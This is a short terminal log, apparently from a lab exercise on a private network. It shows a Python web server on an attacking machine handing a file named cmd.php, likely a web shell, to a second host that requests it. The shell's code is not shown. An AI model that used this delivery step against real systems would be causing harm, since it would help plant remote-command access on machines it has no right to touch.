 eddy@ubuntu:~/Desktop$ sudo python3 -m http.server 80 --bind 192.168.56.101
[sudo: authenticate] Password:
sudo: Authentication failed, try again.
[sudo: authenticate] Password:
Serving HTTP on 192.168.56.101 port 80 (http://192.168.56.101:80/) ...
192.168.56.102 - - [12/Oct/2025 07:30:15] code 404, message File not found
192.168.56.102 - - [12/Oct/2025 07:30:15] "GET /cmd.php HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
eddy@ubuntu:~/Desktop$ cd /tmp/webroot
eddy@ubuntu:/tmp/webroot$ sudo python3 -m http.server 80 --bind 192.168.56.101
Serving HTTP on 192.168.56.101 port 80 (http://192.168.56.101:80/) ...
192.168.56.102 - - [12/Oct/2025 07:36:17] "GET /cmd.php HTTP/1.1" 200 -